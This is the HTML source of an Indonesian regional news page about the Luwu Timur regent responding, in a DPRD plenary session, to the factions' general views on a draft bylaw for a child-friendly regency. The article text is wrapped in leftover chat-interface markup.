var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9775 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
								<div class="row-flex gmr-table-date">
						<span class="gmr-top-date" data-lang="id"></span>
					</div>
					
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jurnalsulsel.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jurnalsulsel.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://jurnalsulsel.com/pedoman-hak-jawab/" itemprop="url"><span itemprop="name">Hak Jawab</span></a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://jurnalsulsel.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Media Siber</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jurnalsulsel.com/kontak/" itemprop="url"><span itemprop="name">Kontak</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jurnalsulsel.com/indeks/" itemprop="url"><span itemprop="name">Indeks</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div>			<div class="newkarma-core-topbanner"><img src="#"/></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-593"><a href="https://jurnalsulsel.com/category/metro/" itemprop="url"><span itemprop="name">Metro</span></a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://jurnalsulsel.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://jurnalsulsel.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://jurnalsulsel.com/category/bencana/" itemprop="url"><span itemprop="name">Bencana</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://jurnalsulsel.com/category/pemerintahan/" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://jurnalsulsel.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://jurnalsulsel.com/category/hukrim/" itemprop="url"><span itemprop="name">Hukrim</span></a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://jurnalsulsel.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://jurnalsulsel.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://jurnalsulsel.com/category/gaya-hidup/" itemprop="url"><span itemprop="name">Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://jurnalsulsel.com/category/wisata/" itemprop="url"><span itemprop="name">Wisata</span></a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://jurnalsulsel.com/category/budaya/" itemprop="url"><span itemprop="name">Budaya</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://jurnalsulsel.com/category/sport/" itemprop="url"><span itemprop="name">Sport</span></a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://jurnalsulsel.com/category/inspirasi/" itemprop="url"><span itemprop="name">Inspirasi</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://jurnalsulsel.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI-Polri</span></a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://jurnalsulsel.com/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://jurnalsulsel.com/category/galeri/" itemprop="url"><span itemprop="name">Galeri</span></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://jurnalsulsel.com/category/jurnal-desa/" itemprop="url"><span itemprop="name">Jurnal Desa</span></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://jurnalsulsel.com/category/jurnal-edukasi/" itemprop="url"><span itemprop="name">Jurnal Edukasi</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img src="https://jurnalsulsel.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-19-at-14.40.03.jpeg" /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://jurnalsulsel.com/" href="https://jurnalsulsel.com/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://jurnalsulsel.com/category/metro/" href="https://jurnalsulsel.com/category/metro/">
									<span itemprop="name">Metro</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
				</div>

	
<article id="post-9775" class="post-9775 post type-post status-publish format-standard has-post-thumbnail category-metro tag-dprd-luwu-timur" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Bupati Luwu Timur Respon Terhadap Pandangan Umum Fraksi-fraksi DPRD Mengenai Ranperda Kabupaten Layak Anak</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-palopo/" title="Tautan ke: Editor Luwu Timur" itemprop="url"><span itemprop="name">Editor Luwu Timur</span></a></span></span><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2024-04-17T20:51:38+00:00">April 17, 2024</time><time class="updated" datetime="2024-04-20T13:55:38+00:00">April 20, 2024</time></span></div><div><span class="cat-links"><a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a></span><span class="view-single">558 views</span></div></div><div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F&amp;text=Bupati%20Luwu%20Timur%20Respon%20Terhadap%20Pandangan%20Umum%20Fraksi-fraksi%20DPRD%20Mengenai%20Ranperda%20Kabupaten%20Layak%20Anak" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F&amp;text=Bupati%20Luwu%20Timur%20Respon%20Terhadap%20Pandangan%20Umum%20Fraksi-fraksi%20DPRD%20Mengenai%20Ranperda%20Kabupaten%20Layak%20Anak" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Bupati%20Luwu%20Timur%20Respon%20Terhadap%20Pandangan%20Umum%20Fraksi-fraksi%20DPRD%20Mengenai%20Ranperda%20Kabupaten%20Layak%20Anak https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="868" height="497" src="https://jurnalsulsel.com/wp-content/uploads/2022/07/bupp.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bupati Luwu Timur, Budiman Hakim" decoding="async" fetchpriority="high" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/07/bupp.jpg 868w, https://jurnalsulsel.com/wp-content/uploads/2022/07/bupp-768x440.jpg 768w" sizes="(max-width: 868px) 100vw, 868px" title="bupp" />																						<figcaption class="wp-caption-text">Bupati Luwu Timur, Budiman Hakim.</figcaption>
													</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F&amp;text=Bupati%20Luwu%20Timur%20Respon%20Terhadap%20Pandangan%20Umum%20Fraksi-fraksi%20DPRD%20Mengenai%20Ranperda%20Kabupaten%20Layak%20Anak" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F&amp;text=Bupati%20Luwu%20Timur%20Respon%20Terhadap%20Pandangan%20Umum%20Fraksi-fraksi%20DPRD%20Mengenai%20Ranperda%20Kabupaten%20Layak%20Anak" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Bupati%20Luwu%20Timur%20Respon%20Terhadap%20Pandangan%20Umum%20Fraksi-fraksi%20DPRD%20Mengenai%20Ranperda%20Kabupaten%20Layak%20Anak https%3A%2F%2Fjurnalsulsel.com%2Fbupati-luwu-timur-respon-terhadap-pandangan-umum-fraksi-fraksi-dprd-mengenai-ranperda-kabupaten-layak-anak%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<div class="react-scroll-to-bottom--css-zvoaj-1n7m0yu">
<div>
<div class="flex flex-col text-sm pb-9">
<div class="w-full text-token-text-primary sm:AIPRM__conversation__response" dir="auto" data-testid="conversation-turn-15">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 juice:gap-4 juice:md:gap-6 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]">
<div class="relative flex w-full flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-author-role="assistant" data-message-id="b8186c07-26dc-4ff0-81ca-98746486b432">
<div class="markdown prose w-full break-words dark:prose-invert light AIPRM__conversation__response">
<p><strong>JURNAL LUTIM</strong> &#8211; Sidang paripurna DPRD Luwu Timur menjadi saksi ketika Bupati Luwu Timur, H. Budiman, memberikan jawaban terhadap Pandangan Umum (PU) yang disampaikan oleh fraksi-fraksi DPRD Luwu Timur mengenai Rancangan Peraturan Daerah (Ranperda) tentang Penyelenggaraan Kabupaten Layak Anak (KLA).</p>
<p>Pada sidang yang dipimpin oleh Ketua DPRD Lutim, Aripin, dan dihadiri oleh Wakil Ketua I dan II DPRD, HM. Siddiq BM. dan H. Usman Sadik, serta sejumlah pejabat teras daerah, Bupati Budiman menyampaikan tanggapannya terhadap beberapa PU yang telah disampaikan.</p>
<p>Fraksi-fraksi seperti NASDEM, GERINDRA, GOLKAR, PAN, PDI-Perjuangan, dan HANURA telah memberikan pandangan umum mereka terkait Ranperda KLA. Bupati Budiman mengapresiasi dukungan dari fraksi-fraksi tersebut dalam menerima Ranperda tersebut untuk dibahas pada tahap selanjutnya.</p>
<p>Pada khususnya, terkait klaster perlindungan khusus anak, Bupati Budiman menegaskan pentingnya perlindungan yang komprehensif bagi anak-anak Luwu Timur, termasuk pemenuhan hak anak penyandang disabilitas, anak pada kelompok marjinal, dan situasi bencana.</p>
<p>Bupati Budiman juga menyoroti masa depan Luwu Timur, yang ditentukan oleh generasi anak-anak. Dalam konteks ini, keberadaan Ranperda tentang Kabupaten Layak Anak menjadi langkah penting dalam memastikan masa depan yang lebih baik bagi anak-anak Luwu Timur.</p>
<p>&#8220;Saya berterima kasih atas dukungan dan partisipasi anggota dewan yang terhormat dalam menyusun regulasi ini untuk mewujudkan tata kelola pemerintahan yang baik serta pelayanan kemasyarakatan yang optimal,&#8221; kata Bupati Budiman dalam penutupan jawabannya.</p>
<p>Sidang paripurna tersebut menandai langkah awal dalam proses pembahasan Ranperda Kabupaten Layak Anak, yang diharapkan akan melahirkan regulasi yang kokoh dan komprehensif dalam perlindungan dan pembangunan anak-anak Luwu Timur. <strong>(*)</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://jurnalsulsel.com/tag/dprd-luwu-timur/" rel="tag">DPRD Luwu Timur</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
